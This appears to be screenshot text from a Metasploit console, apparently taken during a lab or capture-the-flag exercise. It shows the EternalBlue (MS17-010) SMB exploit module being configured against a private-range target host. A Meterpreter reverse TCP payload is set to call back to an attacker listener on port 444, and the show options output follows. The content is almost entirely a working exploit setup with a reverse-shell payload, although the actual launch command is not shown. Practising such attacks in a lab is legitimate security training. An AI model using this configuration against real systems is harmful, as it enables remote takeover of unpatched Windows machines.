 msf6 exploit(windows/smb/ms17_010_eternalblue) > set RHOST 10.10.59.5
RHOST => 10.10.59.5
msf6 exploit(windows/smb/ms17_010_eternalblue) > set LHOST 10.2.37.7
LHOST => 10.2.37.7
msf6 exploit(windows/smb/ms17_010_eternalblue) > set LPORT 444
LPORT => 444
msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 10.10.59.5 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target ma
chines.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machin
es.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.2.37.7 yes The listen address (an interface may be specified)
LPORT 444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
Flameshot
View the full module info with the info, or info -d command.